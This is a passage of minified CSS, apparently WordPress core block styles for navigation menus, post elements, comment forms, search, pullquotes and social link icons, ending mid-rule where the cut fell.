.wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 